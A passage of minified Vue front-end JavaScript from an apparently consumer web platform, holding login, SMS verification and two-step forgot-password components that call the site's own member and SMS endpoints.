atar/40.png":Hn,"../../../assets/images/theme1/other/avatar/41.png":Gn,"../../../assets/images/theme1/other/avatar/42.png":Jn,"../../../assets/images/theme1/other/avatar/43.png":jn,"../../../assets/images/theme1/other/avatar/44.png":Zn,"../../../assets/images/theme1/other/avatar/45.png":Qn,"../../../assets/images/theme1/other/avatar/46.png":Yn,"../../../assets/images/theme1/other/avatar/47.png":Xn,"../../../assets/images/theme1/other/avatar/48.png":es,"../../../assets/images/theme1/other/avatar/49.png":ts,"../../../assets/images/theme1/other/avatar/5.png":os,"../../../assets/images/theme1/other/avatar/50.png":ns,"../../../assets/images/theme1/other/avatar/51.png":ss,"../../../assets/images/theme1/other/avatar/52.png":as,"../../../assets/images/theme1/other/avatar/53.png":is,"../../../assets/images/theme1/other/avatar/54.png":ls,"../../../assets/images/theme1/other/avatar/55.png":rs,"../../../assets/images/theme1/other/avatar/56.png":cs,"../../../assets/images/theme1/other/avatar/57.png":ds,"../../../assets/images/theme1/other/avatar/58.png":us,"../../../assets/images/theme1/other/avatar/59.png":ms,"../../../assets/images/theme1/other/avatar/6.png":ps,"../../../assets/images/theme1/other/avatar/60.png":gs,"../../../assets/images/theme1/other/avatar/7.png":_s,"../../../assets/images/theme1/other/avatar/8.png":vs,"../../../assets/images/theme1/other/avatar/9.png":hs})[`../../../assets/images/theme1/other/avatar/${d}.png`],self.location).href:_.value==="PKR"||_.value==="ZMW"||_.value==="INR"?new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/21-c2cc4483.png",self.location).href:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/1-2d42579b.png",self.location).href;return(d,V)=>{const K=Se,ne=Me("lazy");return e(uo)||e(F)||e(mo)?(l(),h("div",vl,[t("div",hl,i(d.$t("registerLogin.quickLogin")),1),t("div",fl,[n.validator?q("",!0):(l(),h("div",{key:0,class:"validator",onClick:zo($,["stop"])})),e(F)&&e(Jt)?(l(),h("div",wl,[t("div",{class:"user-avatar-wrapper",onClick:D},[yl,t("img",{src:E(e(dn)),class:"user-avatar position-item",alt:"user-avatar"},null,8,bl)]),t("div",$l,i(e(Jt)),1)])):q("",!0),e(uo)?(l(),h("div",kl,[e(o)?(l(),h("div",{key:0,class:"google-icon",onClick:V[0]||(V[0]=(...R)=>e(po)&&e(po)(...R))},[c(K,{icon:"google","w-18":"","h-18":""})])):(l(),h(me,{key:1},[Cl,t("div",Sl,[c(K,{icon:"google","w-18":"","h-18":""})])],64))])):q("",!0),e(mo)?(l(),h("div",Ll,[t("div",Tl,[c(K,{icon:e(H)("line"),"w-40":"","h-40":"",onClick:e(un)},null,8,["icon","onClick"])])])):q("",!0),e(F)&&!e(Jt)?z((l(),h("img",{key:4,alt:"user-login",class:"user-login-btn",onClick:D},null,512)),[[ne,e(be)("global/user-group.png")]]):q("",!0)])])):q("",!0)}}},jo=ke(Il,[["__scopeId","data-v-fd7fd84d"]]);const Zo=n=>(nt("data-v-d6f2e9da"),n=n(),st(),n),Pl={class:"modal-container"},El={class:"progress-bar"},Al={class:"icon-container"},Nl={class:"text"},Rl=Zo(()=>t("div",{class:"step-line"},null,-1)),Ml={class:"icon-container"},Dl={class:"text"},Vl={class:"close-btn icon-container close-icon"},Bl={class:"content-area"},Ol={key:0,class:"step-content"},xl={class:"input-group"},Ul={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},Wl={class:"icon-container"},ql={class:"area","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},zl={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Fl=["maxlength"],Kl={key:1,class:"step-content"},Hl={class:"input"},Gl=["value","placeholder"],Jl={class:"input"},jl=["placeholder"],Zl=["disabled"],Ql={class:"countdown"},Yl={class:"input"},Xl=["type","placeholder"],er={class:"input"},tr=["type","placeholder"],or={class:"tips-area"},nr={class:"tips"},sr={class:"button-area"},ar={key:1,class:"other-verify-modal"},ir={class:"other-verify-title"},lr=Zo(()=>t("div",{class:"other-verify-divider"},null,-1)),rr={class:"other-verify-footer"},cr={__name:"forgotPwdModal",setup(n,{expose:o}){const{lengthMobile:s}=Ut(),{setLoading:a}=Nt(),m=Re(),{currency:g,areaCode:_,currencyCountryCode:f}=le(m),{t:v}=Ae(),x=Dt(),C=b(""),L=b(""),U=ca(),F=da(),J=b(!1),D=b(1),$=b("mobile"),E=b(""),d=b(""),V=b(!1),K=b(0),ne=b(!1),R=b(!1),ce=b(!1),W=so({newPassword:"",confirmNewPassword:""}),B=b(),k=()=>{J.value=!1;const r=Rt();r.loginPopupVisible=!1,x.push({name:"mainCustomerService"})},Z=ue(()=>D.value===1?$.value==="mobile"?C.value.trim().length>0:L.value.trim().length>0:!0),N=ue(()=>{const r=$.value==="mobile"?C.value:L.value;if(!r||r.length<=4)return r;if($.value==="mobile"){const y=r.substring(0,2),O=r.substring(r.length-2),ee="*".repeat(r.length-4);return`${y}${ee}${O}`}if($.value==="email"){const y=r.indexOf("@");if(y<=2)return r;const O=r.substring(0,y),ee=r.substring(y);if(O.length<=2)return r;const te=O.substring(0,2),M="*".repeat(O.length-2);return`${`${te}${M}`}${ee}`}return r}),P=()=>{J.value=!0,se()},X=()=>{J.value=!1,se()},se=()=>{setTimeout(()=>{V.value=!1,D.value=1,$.value="mobile",ne.value=!1,C.value="",L.value="",E.value="",d.value="",K.value=0,ge.value=!1,_e&&(clearInterval(_e),_e=null),R.value=!1,ce.value=!1,W.newPassword="",W.confirmNewPassword="",B.value&&B.value.resetValidation()},500)},ve=async()=>{try{const r={memberValidateEnum:$.value==="mobile"?"MOBILE":"EMAIL"};if($.value==="mobile"){r.areaCode=_.value;let te=_.value.replace("+","");r.mobile=te+C.value.trim()}else r.email=L.value.trim();const{code:y,httpStatus:O,traceId:ee}=await Oe.post("/consumer/member/member/validateMember",r,{headers:{merchantId:Le.sessionStorage.get("merchantId"),tipCustom:"TRUE"}});return y==="10000"?!0:y==="20003"?(F.show({title:v("common.error"),message:v("common.pleaseContactCustomerForHelp"),defaultButtons:{confirm:{show:!0,text:"common.contactCustomerService",type:"primary"}},onConfirm:()=>{k()},messageBottom:{status:O,code:y,traceId:ee||""}}),!1):(F.show({title:v("common.error"),message:v(`httpMessage.${y}`),messageBottom:{status:O,code:y,traceId:ee||""}}),!1)}catch(r){return console.error(r),F.show({title:v("common.error"),message:r.code>0?v(`httpMessage.${r.code}`):"",messageBottom:{status:r==null?void 0:r.httpStatus,code:r==null?void 0:r.code,traceId:r==null?void 0:r.traceId}}),!1}},ge=b(!1);let _e=null;const Pe=()=>{K.value=60,_e=setInterval(()=>{K.value-=1,K.value===0&&clearInterval(_e)},1e3)},j=async()=>{if(!(K.value>0))try{let r={currencyEnum:g.value,areaCode:f.value,mobile:_.value+C.value.toString()},{code:y,httpStatus:O,traceId:ee}=await Oe.post("/consumer/merchant/sms/sendNotLogin",r,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});y&&Number(y)===1e4?(U.show({title:v("common.success"),message:v("registerLogin.sendedSMS")}),Pe(),ge.value=!0):F.show({title:v("common.error"),message:v(`httpMessage.${y}`),messageBottom:{status:O,code:y,traceId:ee||""}})}catch(r){console.error(r),F.show({title:v("common.error"),message:r.code>0?v(`httpMessage.${r.code}`):"",messageBottom:{status:r==null?void 0:r.httpStatus,code:r==null?void 0:r.code,traceId:r==null?void 0:r.traceId}})}},T=async()=>{try{const r={newPassword:go(W.newPassword),ensurePassword:go(W.confirmNewPassword),smsCode:E.value,memberValidateEnum:$.value==="mobile"?"MOBILE":"EMAIL"};if($.value==="mobile"){r.areaCode=_.value;let te=_.value.replace("+","");r.mobile=te+C.value.trim()}else r.email=L.value.trim();a(!0);const{code:y,httpStatus:O,traceId:ee}=await Oe.post("/consumer/member/member/changeForgotPasswd",r,{headers:{merchantId:Le.sessionStorage.get("merchantId"),tipCustom:"TRUE"}});return y==="10000"?!0:(F.show({title:v("common.error"),message:v(`httpMessage.${y}`),messageBottom:{status:O,code:y,traceId:ee||""}}),!1)}catch(r){return console.error(r),F.show({title:v("common.error"),message:r.code>0?v(`httpMessage.${r.code}`):"",messageBottom:{status:r==null?void 0:r.httpStatus,code:r==null?void 0:r.code,traceId:r==null?void 0:r.traceId}}),!1}finally{a(!1)}},pe=async()=>{if(D.value===1)await ve()&&(D.value=2);else{if(!ge.value)return;try{await B.value.validate(),await T()&&(X(),U.show({title:v("common.success"),message:v("registerLogin.updatePasswordSuccess")}))}catch(r){if(console.error(r),Array.isArray(r)&&r.length>0){const y=r[0];y.name==="confirmNewPassword"&&y.message===v("registerLogin.verificationP")&&F.show({title:v("common.importantInfo"),type:"info",message:y.message});return}F.show({title:v("common.error"),message:r.code>0?v(`httpMessage.${r.code}`):"",messageBottom:{status:r==null?void 0:r.httpStatus,code:r==null?void 0:r.code,traceId:r==null?void 0:r.traceId}})}}};function ye(r){return r===W.newPassword}return o({open:P,close:X}),(r,y)=>{const O=Se,ee=Vt,te=Bt,M=Ot,fe=ta,Ze=ze;return l(),G(Ze,{show:J.value,"onUpdate:show":y[12]||(y[12]=ae=>J.value=ae),teleport:"body","close-on-click-overlay":!1,"close-on-popstate":!1,class:"forgot-password-popup"},{default:S(()=>[t("div",Pl,[ne.value?ne.value?(l(),h("div",ar,[t("div",ir,i(r.$t("registerLogin.otherVerificationMthods")),1),lr,t("div",rr,[re(i(r.$t("registerLogin.methodsCantLogin"))+" ",1),t("span",{class:"contact-us",onClick:k},i(r.$t("registerLogin.contactUs")),1)]),t("div",{class:"icon-container other-verify-close",onClick:y[11]||(y[11]=ae=>X())},[c(O,{icon:e(H)("close-2")},null,8,["icon"])])])):q("",!0):(l(),h(me,{key:0},[t("div",El,[t("div",{class:Be(["step-item",{active:D.value===1}])},[t("div",Al,[c(O,{class:"icon",icon:e(H)(`step-1${D.value===1?"-active":""}`)},null,8,["icon"])]),t("span",Nl,i(r.$t("registerLogin.authentication")),1)],2),Rl,t("div",{class:Be(["step-item last",{active:D.value===2}])},[t("div",Ml,[c(O,{class:"icon",icon:e(H)(`step-2${D.value===2?"-active":""}`)},null,8,["icon"])]),t("span",Dl,i(r.$t("registerLogin.changePassword")),1)],2),t("div",Vl,[c(O,{class:"icon",icon:e(H)("close-2"),onClick:X},null,8,["icon"])])]),t("div",Bl,[D.value===1?(l(),h("div",Ol,[t("div",xl,[$.value==="mobile"?(l(),G(ee,{key:0,modelValue:C.value,"onUpdate:modelValue":y[2]||(y[2]=ae=>C.value=ae),name:"mobile",rules:[{required:!0,message:r.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:r.$t("registerLogin.verificationM")},{validator:(ae,at)=>{if(!C.value.value)return!0;if(C.value.value.length!==e(s))return r.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(_),digitCount:e(s)})},trigger:["onChange","onBlur"],message:r.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",Ul,[t("div",Wl,[c(O,{icon:e(H)("mobile"),"w-26":"","h-26":""},null,8,["icon"])]),t("div",ql,i(e(_)),1),t("div",zl,[z(t("input",{"onUpdate:modelValue":y[0]||(y[0]=ae=>C.value=ae),style:{width:"100%","z-index":"10",background:"transparent",border:"none",outline:"none",padding:"0"},type:"tel",maxlength:e(s),onInput:y[1]||(y[1]=ae=>C.value=C.value.replace(/[^0-9]/g,""))},null,40,Fl),[[he,C.value]]),t("div",{class:"underscores",style:Ne({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none",marginLeft:C.value?`${e(qe)(C.value)}px`:"0"})},[e(s)?(l(!0),h(me,{key:0},Ue(e(s)-(C.value?C.value.length:0),ae=>(l(),h("span",{key:ae,class:"underscores-item"}," _ "))),128)):q("",!0)],4)])])]),_:1},8,["modelValue","rules"])):q("",!0)])])):(l(),h("div",Kl,[c(M,{ref_key:"verificationFormRef",ref:B},{default:S(()=>[c(te,{inset:""},{default:S(()=>[c(ee,{value:N.value,placeholder:r.$t("registerLogin.phoneNumber"),readonly:""},{input:S(()=>[t("div",Hl,[c(O,{icon:e(H)("people"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),t("input",{value:N.value,placeholder:r.$t("registerLogin.phoneNumber"),style:{width:"100%"},disabled:""},null,8,Gl)])]),_:1},8,["value","placeholder"]),c(ee,{modelValue:E.value,"onUpdate:modelValue":y[4]||(y[4]=ae=>E.value=ae),name:"verificationCode",rules:[{required:!0,message:r.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:r.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",Jl,[c(O,{icon:e(H)("key"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":y[3]||(y[3]=ae=>E.value=ae),placeholder:r.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,jl),[[he,E.value]]),t("button",{class:"send-code-btn",disabled:K.value>0,type:"button",onClick:j},[re(i(K.value>0?r.$t("main.obtain"):r.$t("main.send"))+" ",1),t("span",Ql,i(K.value>0?`(${K.value}s)`:""),1)],8,Zl)])]),_:1},8,["modelValue","rules"]),c(ee,{modelValue:W.newPassword,"onUpdate:modelValue":y[7]||(y[7]=ae=>W.newPassword=ae),name:"newPassword",rules:[{required:!0,message:r.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:r.$t("registerLogin.passwordInputTips",{min:8,max:15}),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",Yl,[c(O,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":y[5]||(y[5]=ae=>W.newPassword=ae),style:{width:"100%"},type:R.value?"text":"password",maxlength:20,placeholder:r.$t("main.newLoginPassword"),autocomplete:"new-password"},null,8,Xl),[[tt,W.newPassword]]),c(O,{icon:e(H)(R.value?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:y[6]||(y[6]=ae=>R.value=!R.value)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),c(ee,{modelValue:W.confirmNewPassword,"onUpdate:modelValue":y[10]||(y[10]=ae=>W.confirmNewPassword=ae),class:"last-field",name:"confirmNewPassword",rules:[{required:!0,message:r.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:r.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:ye,message:r.$t("registerLogin.verificationP"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",er,[c(O,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":y[8]||(y[8]=ae=>W.confirmNewPassword=ae),style:{width:"100%"},type:ce.value?"text":"password",maxlength:20,placeholder:r.$t("main.confirmNewPassword"),autocomplete:"new-password"},null,8,tr),[[tt,W.confirmNewPassword]]),c(O,{icon:e(H)(ce.value?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:y[9]||(y[9]=ae=>ce.value=!ce.value)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),t("div",or,[t("div",nr," *"+i(r.$t("registerLogin.timeToSendSMSAgain",{time:60})),1)])]),_:1})]),_:1},512)]))]),t("div",{class:"contact-us",onClick:k},i(r.$t("registerLogin.cantFindToContact")),1),t("div",sr,[c(fe,{class:"next-btn",disabled:!Z.value||D.value===2&&!ge.value,onClick:pe},{default:S(()=>[re(i(D.value===1?r.$t("registerLogin.nextStep"):r.$t("home.confirm")),1)]),_:1},8,["disabled"])])],64))])]),_:1},8,["show"])}}},dr=ke(cr,[["__scopeId","data-v-d6f2e9da"]]);const ur=n=>(nt("data-v-247442d8"),n=n(),st(),n),mr={class:"login-page"},pr={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},gr={class:"area","h-24":"","line-height-24":"","m-r-7":""},_r={style:{position:"relative"}},vr=["maxlength"],hr={class:"input"},fr=["placeholder"],wr={class:"input"},yr=["placeholder"],br={class:"input"},$r=["type","placeholder"],kr={class:"input"},Cr=["placeholder"],Sr=["disabled"],Lr={class:"countdown"},Tr={style:{width:"100%"},class:"flex_between"},Ir={key:0},Pr=ur(()=>t("div",{id:"example-container",style:{display:"flex","justify-content":"center"}},null,-1)),Er=["aria-disabled"],Ar={class:"login-btn"},Nr={key:1,style:{color:"#fff","text-align":"center"}},Rr={class:"service-center-wrapper"},Mr={class:"flex_between"},Dr={__name:"login",setup(n){const o=ua(),s=Dt(),{areaCode:a,currencyCountryCode:m,currency:g}=le(Re()),{lengthMobile:_,setArea:f,validatorMemberName:v}=Ut(),x=Rt(),{loginPopupVisible:C,loginRegisterSwitch:L,openMobileRegister:U,openEmailRegister:F,openMobileSMS:J,openMemberNameRegister:D,hasMultipleTypes:$}=le(x),{t:E}=Ae(),d=b(),V=()=>{C.value=!1,s.push({name:"mainCustomerService"})};let K=null;const ne=b(!1),R=b(0),ce=()=>{R.value=0,ne.value=!1,clearInterval(K)},W=()=>{R.value=60,K=setInterval(()=>{R.value-=1,R.value===0&&ce()},1e3)},B=async()=>{if(!(R.value>0)){await _o.value.validate(["mobile"]);try{let N={currencyEnum:g.value,areaCode:m.value,mobile:a.value+Q.mobile.toString()},{code:P}=await Oe.post("/consumer/merchant/sms/sendNotLogin",N,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});P&&Number(P)===1e4&&(W(),ne.value=!0)}catch(N){console.error(N)}}};function k(){Q.memberName=Q.memberName.toLowerCase().replace(/[^a-z0-9]/g,"")}function Z(N){return N?v(N)?!0:E("registerLogin.memberNameFormatTip"):!0}return xe(()=>{fs(),$e(()=>g.value,N=>{N&&Ce(()=>{f(a.value)})},{immediate:!0})}),ot(()=>{ce()}),(N,P)=>{const X=Se,se=Vt,ve=Se,ge=Bt,_e=Ot,Pe=jo,j=Me("shrink-on-click");return l(),h("div",mr,[e(F)||e(U)||e(D)?(l(),G(_e,{key:0,id:"login-form",ref_key:"refsForm",ref:_o},{default:S(()=>[c(ge,{inset:""},{default:S(()=>[e(L)===0||e(L)===2?(l(),G(se,{key:0,modelValue:e(Q).mobile,"onUpdate:modelValue":P[3]||(P[3]=T=>e(Q).mobile=T),name:"mobile",rules:[{required:!0,message:N.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:N.$t("registerLogin.verificationM")},{validator:(T,pe)=>{if(!e(Q).mobile)return!0;if(e(Q).mobile.length!==e(_))return N.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(a),digitCount:e(_)})},trigger:["onChange","onBlur"],message:N.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",pr,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ne({cursor:e(F)&&e(U)?"pointer":"default"}),onClick:P[0]||(P[0]=T=>e(x).changeLoginRegisterType())},[c(X,{class:"svgMobile",icon:e(H)("mobile"),"w-26":"","h-26":"","m-r-7":""},null,8,["icon"]),t("div",gr,i(e(a)),1),e($)?(l(),G(X,{key:0,icon:e(H)("switch-cycle"),"w-16":"","h-16":""},null,8,["icon"])):q("",!0)],4),t("div",_r,[z(t("input",{"onUpdate:modelValue":P[1]||(P[1]=T=>e(Q).mobile=T),class:"input-mobile",type:"tel",maxlength:e(_),onInput:P[2]||(P[2]=T=>e(Q).mobile=e(Q).mobile.replace(/[^0-9]/g,""))},null,40,vr),[[he,e(Q).mobile]]),t("div",{class:"underscores",style:Ne(vt({},e(bt).global.locale.value==="ur-PK"?{marginRight:e(Q).mobile?`${e(qe)(e(Q).mobile)}px`:"0"}:{marginLeft:e(Q).mobile?`${e(qe)(e(Q).mobile)}px`:"0"}))},[e(_)?(l(!0),h(me,{key:0},Ue(e(_)-(e(Q).mobile?e(Q).mobile.length:0),T=>(l(),h("span",{key:T,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):q("",!0)],4)])])]),_:1},8,["modelValue","rules"])):e(L)===1?(l(),G(se,{key:1,modelValue:e(Q).email,"onUpdate:modelValue":P[6]||(P[6]=T=>e(Q).email=T),name:"email",rules:[{required:!0,message:N.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:N.$t("registerLogin.verificationE"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",hr,[t("div",{class:"dropItem br-line emailItem","p-l-4":"","p-r-10":"","m-r-8":"",style:Ne({cursor:e(F)&&e(U)?"pointer":"default"}),onClick:P[4]||(P[4]=T=>e(x).changeLoginRegisterType())},[c(X,{icon:e(H)("email"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(l(),G(X,{key:0,icon:e(H)("switch-cycle"),"m-l-11":"","w-16":"","h-16":"",class:"arrowEmail"},null,8,["icon"])):q("",!0)],4),z(t("input",{"onUpdate:modelValue":P[5]||(P[5]=T=>e(Q).email=T),style:{width:"100%"},maxlength:100,placeholder:N.$t("registerLogin.mailTip")},null,8,fr),[[he,e(Q).email]])])]),_:1},8,["modelValue","rules"])):(l(),G(se,{key:2,modelValue:e(Q).memberName,"onUpdate:modelValue":P[9]||(P[9]=T=>e(Q).memberName=T),name:"memberName",rules:[{required:!0,message:N.$t("registerLogin.memberNameTip"),trigger:["onChange","onBlur"]},{validator:Z,trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",wr,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:{cursor:"pointer"},onClick:P[7]||(P[7]=T=>e(x).changeLoginRegisterType())},[c(X,{icon:e(H)("member-name"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(l(),G(X,{key:0,icon:e(H)("switch-cycle"),"m-l-7":"","w-16":"","h-16":""},null,8,["icon"])):q("",!0)]),z(t("input",{"onUpdate:modelValue":P[8]||(P[8]=T=>e(Q).memberName=T),style:{width:"100%"},maxlength:16,placeholder:N.$t("registerLogin.memberNameTip"),onInput:k},null,40,yr),[[he,e(Q).memberName]])])]),_:1},8,["modelValue","rules"])),e(L)===0||e(L)===1||e(L)===3?(l(),G(se,{key:3,modelValue:e(Q).passwd,"onUpdate:modelValue":P[12]||(P[12]=T=>e(Q).passwd=T),name:"passwd",rules:[{required:!0,message:N.$t("registerLogin.passwordTip"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",br,[c(X,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":P[10]||(P[10]=T=>e(Q).passwd=T),style:{width:"100%"},type:e(Q).showPwd?"text":"password",maxlength:30,placeholder:N.$t("registerLogin.passwordTip")},null,8,$r),[[tt,e(Q).passwd]]),c(X,{icon:e(H)(e(Q).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:P[11]||(P[11]=T=>e(Q).showPwd=!e(Q).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):q("",!0),e(L)===2?(l(),G(se,{key:4,modelValue:e(Q).smsCode,"onUpdate:modelValue":P[14]||(P[14]=T=>e(Q).smsCode=T),name:"verificationCode",rules:[{required:!0,message:N.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:N.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",kr,[c(ve,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":P[13]||(P[13]=T=>e(Q).smsCode=T),placeholder:N.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,Cr),[[he,e(Q).smsCode]]),t("button",{class:"send-code-btn",disabled:e(R)>0,type:"button",onClick:B},[re(i(e(R)>0?N.$t("main.obtain"):N.$t("main.send"))+" ",1),t("span",Lr,i(e(R)>0?`(${e(R)}s)`:""),1)],8,Sr)])]),_:1},8,["modelValue","rules"])):q("",!0),c(se,{style:{"margin-bottom":"0.63rem","margin-top":"-0.25rem"}},{input:S(()=>[t("div",Tr,[t("div",{flex:"","items-center":"","text-12":"",class:"remeber_check",onClick:P[15]||(P[15]=T=>e(Q).remeberChecked=!e(Q).remeberChecked)},[e(Q).remeberChecked?(l(),G(X,{key:0,icon:e(H)("check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])):(l(),G(X,{key:1,icon:e(H)("no-check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])),re(" "+i(e(L)===2?N.$t("registerLogin.rememberAccount"):N.$t("registerLogin.rememberPassword")),1)]),e(J)?(l(),h("div",Ir,[e(L)===2?(l(),h("div",{key:0,class:"login-way-button",onClick:P[16]||(P[16]=T=>e(x).changeLoginRegisterBySmsOrPwd())},i(N.$t("registerLogin.loginByPwd")),1)):(l(),h("div",{key:1,class:"login-way-button",onClick:P[17]||(P[17]=T=>e(x).changeLoginRegisterBySmsOrPwd())},i(N.$t("registerLogin.loginByCode")),1))])):q("",!0)])]),_:1}),Pr,c(se,null,{input:S(()=>[z((l(),h("div",{class:Be(["login flex_all_center",{"is-disabled":!e(jt)}]),"h-44":"","text-14":"","aria-disabled":!e(jt),onClick:P[18]||(P[18]=T=>e(jt)?e(ws)(e(o),e(L)===3):null)},[t("span",Ar,i(N.$t("registerLogin.logIn")),1)],10,Er)),[[j]])]),_:1})]),_:1})]),_:1},512)):(l(),h("div",Nr,i(N.$t("registerLogin.nullLogin")),1)),t("div",Rr,[t("div",Mr,[t("div",{class:"service-center-item",onClick:V},i(N.$t("main.serviceCenter")),1),t("div",{class:"service-center-item",onClick:P[19]||(P[19]=T=>e(d).open())},i(N.$t("main.forgotPassword")),1)])]),c(Pe,{validator:!0}),c(dr,{ref_key:"forgotPasswordRef",ref:d},null,512)])}}},Vr=ke(Dr,[["__scopeId","data-v-247442d8"]]);const Br={class:"main_dialog"},Or={class:"dialog__container"},xr={class:"dialog__container-title"},Ur={class:"dialog__container-content"},Wr={class:"verificationCode"},qr={class:"input"},zr=["placeholder","value"],Fr={key:0,class:"smsTips"},Kr={key:1,class:"send disabled"},Hr={class:"dialog__container-footer"},Gr={__name:"SMSDialog",props:{show:{type:Boolean,default:!1},type:{type:String,default:""},formData:{type:Object,default:null}},emits:["confirm","close"],setup(n,{emit:o}){const{currency:s,areaCode:a,currencyCountryCode:m}=Re(),{t:g}=Ae(),_=o,{show:f,type:v,formData:x}=n,C=b(null),L=b(null),U=b(0),F=b(null),J=ue(()=>C.value?C.value.toString().slice(0,6):""),D=()=>{let W=F.value.value;parseInt(W,10).toString().length>=6&&setTimeout(()=>{C.value=C.value.toString().slice(0,6)},0)},$=ue(()=>/^\d{6}$/.test(C.value));let E=null;const d=()=>{U.value=60,E=setInterval(()=>{U.value-=1,U.value===0&&clearInterval(E)},1e3)},V=()=>{C.value=null,U.value=0};async function K(){try{let W=v==="register"?"sendNotLogin":"send",B=v==="register"?{currencyEnum:s,areaCode:m,mobile:a+x.mobile.toString()||""}:{},{code:k}=await Oe.post(`/consumer/merchant/sms/${W}`,B,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});k&&Number(k)===1e4&&d()}catch(W){return Promise.reject(W)}}const ne={required:!0,codeValidator:!0};Fo("codeValidator",W=>{const B=/^\d{6}$/;return W||L.value.setFieldValue(g("main.verificationCodeValidTip")),B.test(W)||L.value.setFieldValue(g("main.verificationCodeValidTip")),!W||!B.test(W)?g("main.verificationCodeValidTip"):!0});const R=async()=>{const{valid:W}=await L.value.validate();W&&(_("confirm",C.value),C.value=null,L.value.resetForm())},ce=()=>{_("close"),L.value.resetForm()};return xe(()=>{K()}),ot(()=>{V()}),(W,B)=>{const k=wt("Field"),Z=wt("ErrorMessage"),N=wt("Form"),P=xt;return l(),h("div",Br,[c(P,{show:n.show,"show-confirm-button":!1,"show-cancel-button":!1},{default:S(()=>[t("div",Or,[t("div",xr,[t("h1",null,i(W.$t("main.smsVerification")),1)]),t("div",Ur,[c(N,{ref_key:"dictCode_form",ref:L,class:"dictCode_form",onSubmit:B[1]||(B[1]=zo(()=>{},["prevent"]))},{default:S(()=>[t("div",Wr,[c(k,{name:W.$t("main.verificationCode"),type:"text",rules:ne},{default:S(({field:X})=>[t("div",qr,[z(t("input",zs({ref_key:"numberInput",ref:F},X,{"onUpdate:modelValue":B[0]||(B[0]=se=>Te(C)?C.value=se:null),type:"string",placeholder:W.$t("main.verificationCodeTips"),autocomplete:"off",maxlength:"6",value:e(J),style:{width:"100%",height:"1.88rem","padding-left":"0.31rem"},onInput:D}),null,16,zr),[[he,e(C)]])])]),_:1},8,["name"])]),c(Z,{class:"errorMessage",name:W.$t("main.verificationCode")},null,8,["name"]),n.type==="register"?(l(),h("p",Fr," ※"+i(W.$t("main.registerSMSTips")),1)):q("",!0)]),_:1},512),Number(e(U))?(l(),h("button",Kr,i(e(U)),1)):(l(),h("button",{key:0,class:"send",onClick:B[2]||(B[2]=X=>K())},i(W.$t("main.obtain")),1))]),t("div",Hr,[t("button",{onClick:B[3]||(B[3]=X=>ce())},i(e(g)("home.cancel")),1),t("button",{class:Be(["confirm",e($)?"":"disbaledBtn"]),onClick:R},i(e(g)("home.confirm")),3)])])]),_:1},8,["show"])])}}},Jr=ke(Gr,[["__scopeId","data-v-53889d7e"]]);function jr(n){return n?/^[0-9]+$/.test(n):!1}function Zr(n,o){try{const s=String(n),a=s.match(/^\^([0-9]+)\[0-9]\{(\d+)\}\$$/);if(a){const f=a[1],v=Number(a[2]),x=f.length+v;return o("wallet.exactWithDigitHead",{len:x,start:f})}const m=s.match(/^\^\[0-9]\{(\d+)\}\$$/);if(m)return 